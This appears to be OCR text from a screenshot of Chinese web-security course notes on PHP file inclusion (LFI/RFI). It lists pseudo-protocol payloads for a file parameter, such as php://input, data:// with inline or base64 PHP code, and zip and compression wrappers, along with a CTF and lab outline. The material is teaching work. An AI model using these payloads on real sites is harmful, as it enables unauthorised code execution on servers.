 第50天：WEB
43:53
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
分享
插入
正文
默认字体
14
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
目录
➢ 文件包含-原理&分类&利用&修复
➢ 黑盒利用-VULWEB-有无包含文件
➢ 白盒利用-CTFSHOW-伪协议玩法
1 #文件包含-原理&分类&利用&修复
2 1、原理
3 程序开发人员通常会把可重复使用的函数写到单个文件中，在使用某些函数时，
4 直接调用此文件，而无须再次编写，这种调用文件的过程一般被称为文件包含。
1551 个字
150%
英
20:44
2023-06-11